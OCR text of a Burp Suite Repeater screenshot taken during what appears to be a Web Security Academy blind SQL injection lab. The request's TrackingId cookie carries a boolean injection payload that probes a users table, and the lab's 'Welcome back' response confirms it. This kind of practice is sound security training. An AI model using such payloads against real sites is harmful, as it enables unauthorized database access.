 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: https://0ae800ae04644413845fa9da00360024.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae800ae04644413845fa9da00360024.web-security-academy.net
3 Cookie: TrackingId=RYxhFuOlyX3BgQIB' AND (SELECT 'a' FROM users LIMIT
1)='a; session=TWGsvGMHFXAaP86hY0nPCtBtP0Kw7XNV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
welcome back ×
1/1 match
Inspector
Selection 12 (0xc)
Selected text
Welcome back
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
11,548 bytes | 156 millis
Event log All issues
Memory: 133.9MB
Buscar
9+
03:33 p. m.
08/02/2024
1